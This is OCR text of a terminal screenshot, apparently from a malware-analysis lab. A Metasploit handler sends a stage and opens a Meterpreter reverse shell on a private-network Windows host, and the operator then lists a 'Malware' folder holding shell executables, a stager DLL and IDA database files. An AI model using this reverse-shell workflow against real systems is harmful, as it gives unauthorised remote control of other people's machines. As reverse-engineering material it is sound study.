 meterpreter : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] Started reverse TCP handler on 0.0.0.0:9000
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.4.12
[*] Meterpreter session 1 opened (192.168.4.108:9000 -> 192.168.4.12:1208 ) at 2022-03-05 22:16:15 +0530
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\johan\Desktop\Malware\meterpreter\shells
==========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2022-03-05 22:44:03 +0530 dump
040777/rwxrwxrwx 4096 dir 2022-03-02 22:12:28 +0530 extra
100777/rwxrwxrwx 73802 fil 2022-02-27 10:13:22 +0530 shell_dyna.exe
100666/rw-rw-rw- 524722 fil 2022-03-02 00:06:54 +0530 shell_dyna.exe.idb
100666/rw-rw-rw- 175174 fil 2022-03-02 22:19:21 +0530 shell_stager.dll
100666/rw-rw-rw- 2023424 fil 2022-03-02 22:20:14 +0530 shell_stager.dll.id0
100666/rw-rw-rw- 679936 fil 2022-03-02 22:20:14 +0530 shell_stager.dll.id1
100666/rw-rw-rw- 2485 fil 2022-03-02 22:20:26 +0530 shell_stager.dll.id2
100666/rw-rw-rw- 16384 fil 2022-03-02 22:20:14 +0530 shell_stager.dll.nam
100666/rw-rw-rw- 82 fil 2022-03-02 22:20:18 +0530 shell_stager.dll.til
meterpreter >
[0] 0:sh* "Ogre" 22:49 05-Mar-22